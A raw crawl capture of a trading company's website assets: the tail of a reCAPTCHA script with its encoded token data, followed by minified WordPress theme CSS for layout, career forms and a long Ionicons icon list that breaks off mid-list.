V3DqRXCp8OuwozDmlMcOwAGwq/DjyDDo8KkIjvChgpmw5TDmSrCmwEYwptXwrPDlsOAwpYzwrzCjBLCocOZwqMXTlY6wrYyCMK5w5nCr17DrUnCug/[base64]/DtsK1wr16K8O8w6xLQUfCn8OXw5UCJQvCmid7w7jCl8Kuw5rCtS7Cin3ChcKXw4o/[base64]/QR8zWsOKBsKAwqvDjcOQw4vDhcOvZEDCrcOxcsO3w4vDj8OmQmfDuxwtw5fDjsOXZTfCucOIwqHDg27ChcK6K8KpacOLR8Kiw63CucK7OsOQwoJTw6pmHMKzw69LwrNLUnBRw6JawpHDqcOXwpFfwp/Cr8Kfwotww7bDn1fDtMKPwrrDiW4oYMKtw4TCllgZw4cgRsO3w7tRH8KEUXYow5I1OcOEVC9aw7ILw6swwrR1cGF9VkDCusKOYgzDlhsGwrbClsKLw4XDthrCrD3ChsK/w4snw4DDhDRHKMOgw70Cw77CkR/ClDHClcOqw5TCjUjCksOBwqTCvjPDt8K7w6zCm8Kkw6DCqFYWBsKJw49fw4DDp8OyUk7DscO+Xl7CrV3DowVxw6nDkjPCr3bDqcOBTUjCqsKpw7dSVMKqSSQ7Ny/[base64]/Dg8OVwrogwpPDksK8GEwbwoxyw5jDnMKSfFFpWMOVIFRnwqcTwpPDglMmFcKZw6EKE0pwAF9uF2krw48STcOeAcO0bAnCusOTdn7Dp3/CosKWQ8ObMmEpOsOjw6xoRsOWMy3CnsOAJsKfwoR4woUfPCnDmMOGRMOmd2LCucO6w5sZw40Iw6/CpcOhw7JjREM3SsKYw5AfKcOTwrEXwol7wrtdK8KLUGHCvMO/IsKYQcOZOwTCv8OGwpTCi8OfR1hfw4fDgyEtBA7ChU3Cvxwxw6/CuQ/Cjwt+YVnDjWVkwq/ChcOswpnDonExw7LDlMKRw67DqxNMIsKLwrsWw4doOcKcOALClMOlOcOnCFjCi8KmwpkJwolaIMKCwrbCrhwuw6jDpMOLLD/CmBs9w7pDw6rDpMOQw5M1woHCi00Cw4Imw6Uodn7CpsOjEMOKEMOpMcOBU8KxJG9QUgZ6Zy3CosOEw7bCuXpywphiwpHDnsO5fMKjwq/[base64]/DtXgrO0cywpFiwqk6SjULYcKDXMKyeE3Dp8OGw5LDsF5vO8KVdE8Vwo/DnMK6PMK+Y8K5wodwwonCiR8GwokicVXCvGoDw4chMGXCssO5SzB/O0vDsMOkRDvCgj/CvSh6RRRhwqDDo3vDiG1Qwo/DoR4uwosJwrMtN8OXw5J/[base64]/DomdPb8OkaMOawq9Fw73DnFrDtsOqDcOUw7g7Mi8yw49ow64bUsOzw4dxAVxrw4XCjw0KQ8OlClDDgwYowrscfHTCncOrD8OYw5vCpGsVw5/[base64]/CnMOXXGbDhSRmwq8Cw5rCkMOlYcKWNcOew4dxw6xCEcKHwrfCv8KGFBTCqnXDqR1swo7CkzlJNcKPEToOPFVFwobCtcKxAkdSRiHCnMKrwpNww5/CgcO8I8O6SMK1w7nCnwFaFkbDrD8cwq8ww5/Di8OnWTBPwovCnEwyw7XClsOhVcOBKcKffCpOw7PCiRrClEDCoFFTRsK4w4RVeQk7wrhQfALCswgJZMOLw7HDrQN6wpDDgx/Cp8Kawq7DhmbCoMKxZcKAwqjCmGnDssKJwpnCtGXDonxWwotiwqkqIgjCpMOZw6/CoMONDsOfGxzCq8OYYRgzw6kfTBfDlAHCk3U+FMOCS3LDsVDCn8KKwo/ChMK/e3VmwpPDu8Khwp8Hwr5uw7zDkB3DpcK6w6g4wpZrw5F5w4V7JsOtSkLCo8Ozw7bDncOZOsKGw7bDjGwOesOpc2zDuXhlQMOZKcOnw6B5aHJOwroowoXCi8OiR3/DtsODOcO8BsOAw7vCvjVte8KJwrdwPnjCtR7ChDrCrsK+wol/WWjClsK/w6rDtkJOeMKBw5bDkcKCGmrDisOJwrhqBDInw4dMwrLDtMOcEsKVw5rDm8KmwoAew5Btw6YGw4bCg8O0F8OsaAfCjsKWZxcQaCzDoxZ1PHrCs8KyRsOfwpohw6klw6p5w4XCjsKTwoB+wqzDu8KKw747wrLCq8Odw5h/JsOTdsO4V8OVSUhYEUfCuMOHHMOnw4/DvMK0wrbDsU9ow5DCsz0Na1TDsynCh1vCosO0S03DlsKVEFEYw7jCk8OywrhvT8KSw74Fw6w5wo4APDdqT8KMwrhUwoLCin/DiMKUBy7ClT/DlsKlw4of\x22],null,[\x22conf\x22,null,\x226Le-KJkeAAAAACyXJCXRLYAC5ZRrcdfxZSNJk1Z1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,345],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://bansaltrading.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hIxPeCvUILp0NYbhfJ88qbSviJ5qRX/7czh2eZwbyrs\\u003d\x22,0,0,null,1,1766008479127,0,0,[171,224,203],null,[100],\x22RC-Nqhv-5LsY2eQeQ\x22,null,null,null,null,null,\x220dAFcWeA4bU8KSteVocLcrl4l3VKXMizs8RYAgFSAa5j1n9OLJ3SVADmpe_eAWBle6CfeaF4q7F88tIiuv1Q7SF7BB0podjXi3UA\x22,1766091279111]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bansaltrading.com/wp-content/cache/minify/27625.css
body_size: 1256
content:

/*!
Theme Name: Bansal Trading
Theme URI: http://acodez.in
Author: Acodez IT Solutions
Author URI: http://acodez.in
Description: Hey, checking if this is a pre-built theme? Nope! It is a custom template built by the awesome crew at Acodez, India
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: acodez-themes
Tags:
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@import '/wp-content/themes/bansal/css/style.css';body.search.search-results .post h5
a{color:#731a16}a.url_style{color:rgb(0, 102, 33);font-weight:normal}body.search.search-results .post
h5{margin-bottom:0px}.group-title{cursor:pointer;color:#731a16;background:#eee;margin:0px;padding:5px
20px;font-weight:normal;position:relative;margin:5px
0px;border:1px
solid #e8e5e5}span.accrd_icon{position:absolute;right:20px;top:4px}.gen-block,.manu-block,.app-block,.fun-block{background:#fcfafa;padding:30px}.outer-box h2.result-title{background:none;padding:0px;font-weight:normal;margin-bottom:30px}span.n-btn{position:absolute;top:1.5px;right:0.1px;width:60px;height:45px;background-repeat:no-repeat;background-position:center;background-color:#117c7e;color:#fff;text-align:center;z-index:2;border-radius:20px;border:2px
solid #fff;cursor:pointer}.msg{color:green;padding:10px
15px;font-size:14px}.msg.failed{color:red}.vacancies-sec{padding:40px;background-color:#fff;-webkit-box-shadow:0px 0px 14px 2px #000;box-shadow:0px 0px 14px 2px #000;margin-top:50px}.vacancies-sec
.row{border-bottom:1px solid rgba(0, 0, 0, 0.2);padding:20px
0}.vacancies-sec .row:first-child
li{font-weight:600}.vacancies-sec .row
ul{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.vacancies-sec .row ul
li{color:#000;width:25%;padding:0
20px}.vacancies-sec .row ul li
a{position:relative}.vacancies-sec .row ul li a::after{content:"";position:absolute;top:50%;right:-10px;border:solid #000;border-width:0 3px 3px 0;padding:3px;display:inline-block;transform:rotate(-45deg) translate(50%);-webkit-transform:rotate(-45deg) translate(50%)}.career-detail-page{padding:50px
0}.career-form
form{background:#FFF;-webkit-box-shadow:0px 4px 17px rgba(212, 217, 228, 0.49);box-shadow:0px 4px 17px rgba(212, 217, 228, 0.49);border-radius:12px;padding:60px
50px 40px 50px}.career-form input, .career-form textarea, .career-form
select{font-style:normal;font-weight:normal;font-size:14px;line-height:17px;color:#000;background:#FFF;border:1px
solid rgba(202, 203, 217, 0.7);-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px;width:100%;padding:15px;outline:inherit}.career-form
textarea{resize:none;height:135px}.career-form ::-webkit-input-placeholder{color:#000}.career-form ::-moz-placeholder{color:#000}.career-form :-ms-input-placeholder{color:#000}.career-form ::-ms-input-placeholder{color:#000}.career-form ::placeholder{color:#000}.career-form
input.inputBtn{background:#731a16;border-radius:4px;width:auto;text-shadow:none;font-style:normal;font-weight:bold;font-size:14px;line-height:17px;text-align:center;letter-spacing:0.74px;text-transform:uppercase;color:#FFF;min-width:150px;border:0;outline:inherit}.career-form input.inputBtn:hover{background:#ff9c00;color:#fff !important;-webkit-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:translate3d(0px, -2px, 0px);transform:translate3d(0px, -2px, 0px)}.career-form
ul{padding:0;margin:0}.career-form ul
li{list-style:none;margin:0
0 20px 0;display:block;position:relative}

--- FILE ---
content_type: text/css
request_url: https://bansaltrading.com/wp-content/themes/bansal/css/style.css
body_size: 32874
content:
/*!
Theme Name: Acodez Themes
Theme URI: http://acodez.in
Author: Acodez IT Solutions
Author URI: http://acodez.in
Description: Hey, checking if this is a pre-built theme? Nope! It is a custom template built by the awesome crew at Acodez, India
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: acodez-themes
Tags:
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}[hidden]{display:none}input::-moz-focus-inner{border:0}a,a:active,a:focus,a:hover,button,img{outline:0}embed,object{outline:0}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}button,html,input,select,textarea{color:#393939}body{margin:0;font-size:1em;font-family:"Barlow", sans-serif;overflow-x:hidden;background:#FFFFFF}::-moz-selection{background:#00F;color:#FFF;text-shadow:none}::selection{background:#148e90;color:#FFF;text-shadow:none}a{color:#932e63;outline:none;text-decoration:none}a:visited{color:#932e63}a:active,a:focus,a:hover{color:#932e63}a:focus{outline:thin dotted}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote,q{quotes:"" "";margin:1em 40px;background:#f2f2f2;border-left:10px solid #2e0405;-webkit-box-shadow:1px 1px 1px rgba(0, 0, 0, 0.3);box-shadow:1px 1px 1px rgba(0, 0, 0, 0.3);padding:1em}blockquote:after,blockquote:before,q:after,q:before{content:""}dfn{font-style:italic}hr{display:block;height:1px;border:0;margin:1em 0;padding:0;background-color:#393939}ins{background:none;color:#932e63;text-decoration:underline}del{background:none;color:#ec121a;text-decoration:line-through}mark{background:#FF0;color:#000;font-style:italic;font-weight:bold}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}small{font-size:85%}big{font-size:125%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dt{font-weight:bold}dd{margin:0 1.5em 1.5em}nav ol,nav ul{list-style:none;list-style-image:none;margin:0;padding:0}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle;max-width:100%;height:auto}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}label{cursor:pointer}legend{border:0;*margin-left:-7px;padding:0;white-space:normal}input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;border:1px solid rgba(0, 0, 0, 0.5);padding:3px}input:focus,select:focus,textarea:focus{color:rgba(57, 57, 57, 0.8)}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;*width:13px;*height:13px}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button;*overflow:visible;border:1px solid;border-color:#ff8a00;border-radius:3px;background:#ff8a00;color:white;font-size:16px;font-size:1rem;line-height:1;padding:.7em 1em}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{opacity:0.8}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:rgba(255, 138, 0, 0.5);opacity:0.8}textarea{overflow:auto;vertical-align:top;resize:vertical;width:100%}embed,iframe,object{max-width:100%}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%;background:#f9f9f9}td{vertical-align:top}th{background:#e0f0f7}td,th{padding:0.5em;border:1px solid lightgray}.chromeframe{margin:0.2em 0;background:#ccc;color:black;padding:0.2em 0}ol,ul{margin:0 0 1em 0.75em;padding:0 0 1em 0.75em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:0.5em;padding-bottom:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-weight:700;font-family:"Barlow", sans-serif}p{font-size:1em;margin:0 0 1em;padding:0;font-weight:inherit;line-height:1.7em}h1{margin:0;margin-bottom:0.7em;color:#393939;font-family:"Barlow", sans-serif;font-size:2em;font-weight:700;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility}h2{margin:0;margin-bottom:0.5em;color:#393939;font-family:"Barlow", sans-serif;font-size:1.8em;font-weight:700;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility}h3{margin:0;margin-bottom:10px;color:#393939;font-family:"Barlow", sans-serif;font-size:1.6em;font-weight:700;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed}h4{margin:0;margin-bottom:10px;color:#393939;font-family:"Barlow", sans-serif;font-size:1.4em;font-weight:700;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed}h5{margin:0;margin-bottom:10px;color:#393939;font-family:"Barlow", sans-serif;font-size:1.25em;font-weight:700;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed}h6{margin:0;margin-bottom:5px;color:#393939;font-family:"Barlow", sans-serif;font-size:1.1em;font-weight:700;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed}.container{width:100%;padding:0 30px;max-width:1230px;margin:0 auto}.full-container{width:100%;max-width:100%;padding:0 0 30px/2}.clearfix:after,.clearfix:before{clear:both;content:"";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}.text-right{text-align:right}.text-left{text-align:left}.text-center{text-align:center}button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.alignnone{margin:0.4em 1.5em 1.5em 0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:0.4em;margin-bottom:0.4em}a img.alignright{float:right;margin:0.4em 0 1.5em 1.5em}a img.alignnone{margin:0.4em 1.5em 1.5em 0}a img.alignleft{float:left;margin:0.4em 1.5em 1.5em 0}a img.aligncenter{display:block;display:block;margin-left:auto;margin-right:auto;margin-top:0.4em;margin-bottom:0.4em}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0;font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:1%;padding:1%;background:#f2f2f2;border:1px solid #b3b3b3}.gallery-columns-2 .gallery-item{max-width:48%}.gallery-columns-3 .gallery-item{max-width:31.33%}.gallery-columns-4 .gallery-item{max-width:23%}.gallery-columns-5 .gallery-item{max-width:18%}.gallery-columns-6 .gallery-item{max-width:14.66%}.gallery-columns-7 .gallery-item{max-width:12.28%}.gallery-columns-8 .gallery-item{max-width:10.5%}.gallery-columns-9 .gallery-item{max-width:9.11%}.gallery-caption{display:block;font-style:italic;font-size:12.8px;font-size:0.8rem;margin-top:5px}blockquote.left{margin-right:20px;text-align:right;margin-left:0;width:33%;float:left}blockquote.right{margin-left:20px;text-align:left;margin-right:0;width:33%;float:right}.screen-reader-text{position:absolute!important;left:-999em}@font-face{font-family:"Ionicons";src:url("../fonts/ionicons.eot?v=2.0.1");src:url("../fonts/ionicons.eot?v=2.0.1#iefix") format("embedded-opentype"), url("../fonts/ionicons.ttf?v=2.0.1") format("truetype"), url("../fonts/ionicons.woff?v=2.0.1") format("woff"), url("../fonts/ionicons.svg?v=2.0.1#Ionicons") format("svg");font-weight:normal;font-style:normal}.ion,.ion-alert-circled:before,.ion-alert:before,.ion-android-add-circle:before,.ion-android-add:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-cloud:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done-all:before,.ion-android-done:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite-outline:before,.ion-android-favorite:before,.ion-android-film:before,.ion-android-folder-open:before,.ion-android-folder:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone-off:before,.ion-android-microphone:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-notifications:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person-add:before,.ion-android-person:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove-circle:before,.ion-android-remove:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share-alt:before,.ion-android-share:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-star:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace-outline:before,.ion-backspace:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox-working:before,.ion-chatbox:before,.ion-chatboxes:before,.ion-chatbubble-working:before,.ion-chatbubble:before,.ion-chatbubbles:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-checkmark:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close-circled:before,.ion-close-round:before,.ion-close:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code-download:before,.ion-code-working:before,.ion-code:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document-text:before,.ion-document:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email-unread:before,.ion-email:before,.ion-erlenmeyer-flask-bubbles:before,.ion-erlenmeyer-flask:before,.ion-eye-disabled:before,.ion-eye:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash-off:before,.ion-flash:before,.ion-folder:before,.ion-fork-repo:before,.ion-fork:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy-outline:before,.ion-happy:before,.ion-headphone:before,.ion-heart-broken:before,.ion-heart:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-help:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information-circled:before,.ion-information:before,.ion-ionic:before,.ion-ios-alarm-outline:before,.ion-ios-alarm:before,.ion-ios-albums-outline:before,.ion-ios-albums:before,.ion-ios-americanfootball-outline:before,.ion-ios-americanfootball:before,.ion-ios-analytics-outline:before,.ion-ios-analytics:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at-outline:before,.ion-ios-at:before,.ion-ios-barcode-outline:before,.ion-ios-barcode:before,.ion-ios-baseball-outline:before,.ion-ios-baseball:before,.ion-ios-basketball-outline:before,.ion-ios-basketball:before,.ion-ios-bell-outline:before,.ion-ios-bell:before,.ion-ios-body-outline:before,.ion-ios-body:before,.ion-ios-bolt-outline:before,.ion-ios-bolt:before,.ion-ios-book-outline:before,.ion-ios-book:before,.ion-ios-bookmarks-outline:before,.ion-ios-bookmarks:before,.ion-ios-box-outline:before,.ion-ios-box:before,.ion-ios-briefcase-outline:before,.ion-ios-briefcase:before,.ion-ios-browsers-outline:before,.ion-ios-browsers:before,.ion-ios-calculator-outline:before,.ion-ios-calculator:before,.ion-ios-calendar-outline:before,.ion-ios-calendar:before,.ion-ios-camera-outline:before,.ion-ios-camera:before,.ion-ios-cart-outline:before,.ion-ios-cart:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatbubble-outline:before,.ion-ios-chatbubble:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-checkmark:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock-outline:before,.ion-ios-clock:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-close:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-download:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-outline:before,.ion-ios-cloudy:before,.ion-ios-cog-outline:before,.ion-ios-cog:before,.ion-ios-color-filter-outline:before,.ion-ios-color-filter:before,.ion-ios-color-wand-outline:before,.ion-ios-color-wand:before,.ion-ios-compose-outline:before,.ion-ios-compose:before,.ion-ios-contact-outline:before,.ion-ios-contact:before,.ion-ios-copy-outline:before,.ion-ios-copy:before,.ion-ios-crop-strong:before,.ion-ios-crop:before,.ion-ios-download-outline:before,.ion-ios-download:before,.ion-ios-drag:before,.ion-ios-email-outline:before,.ion-ios-email:before,.ion-ios-eye-outline:before,.ion-ios-eye:before,.ion-ios-fastforward-outline:before,.ion-ios-fastforward:before,.ion-ios-filing-outline:before,.ion-ios-filing:before,.ion-ios-film-outline:before,.ion-ios-film:before,.ion-ios-flag-outline:before,.ion-ios-flag:before,.ion-ios-flame-outline:before,.ion-ios-flame:before,.ion-ios-flask-outline:before,.ion-ios-flask:before,.ion-ios-flower-outline:before,.ion-ios-flower:before,.ion-ios-folder-outline:before,.ion-ios-folder:before,.ion-ios-football-outline:before,.ion-ios-football:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-b-outline:before,.ion-ios-game-controller-b:before,.ion-ios-gear-outline:before,.ion-ios-gear:before,.ion-ios-glasses-outline:before,.ion-ios-glasses:before,.ion-ios-grid-view-outline:before,.ion-ios-grid-view:before,.ion-ios-heart-outline:before,.ion-ios-heart:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-help:before,.ion-ios-home-outline:before,.ion-ios-home:before,.ion-ios-infinite-outline:before,.ion-ios-infinite:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-information:before,.ion-ios-ionic-outline:before,.ion-ios-keypad-outline:before,.ion-ios-keypad:before,.ion-ios-lightbulb-outline:before,.ion-ios-lightbulb:before,.ion-ios-list-outline:before,.ion-ios-list:before,.ion-ios-location-outline:before,.ion-ios-location:before,.ion-ios-locked-outline:before,.ion-ios-locked:before,.ion-ios-loop-strong:before,.ion-ios-loop:before,.ion-ios-medical-outline:before,.ion-ios-medical:before,.ion-ios-medkit-outline:before,.ion-ios-medkit:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-mic:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-minus:before,.ion-ios-monitor-outline:before,.ion-ios-monitor:before,.ion-ios-moon-outline:before,.ion-ios-moon:before,.ion-ios-more-outline:before,.ion-ios-more:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate-outline:before,.ion-ios-navigate:before,.ion-ios-nutrition-outline:before,.ion-ios-nutrition:before,.ion-ios-paper-outline:before,.ion-ios-paper:before,.ion-ios-paperplane-outline:before,.ion-ios-paperplane:before,.ion-ios-partlysunny-outline:before,.ion-ios-partlysunny:before,.ion-ios-pause-outline:before,.ion-ios-pause:before,.ion-ios-paw-outline:before,.ion-ios-paw:before,.ion-ios-people-outline:before,.ion-ios-people:before,.ion-ios-person-outline:before,.ion-ios-person:before,.ion-ios-personadd-outline:before,.ion-ios-personadd:before,.ion-ios-photos-outline:before,.ion-ios-photos:before,.ion-ios-pie-outline:before,.ion-ios-pie:before,.ion-ios-pint-outline:before,.ion-ios-pint:before,.ion-ios-play-outline:before,.ion-ios-play:before,.ion-ios-plus-empty:before,.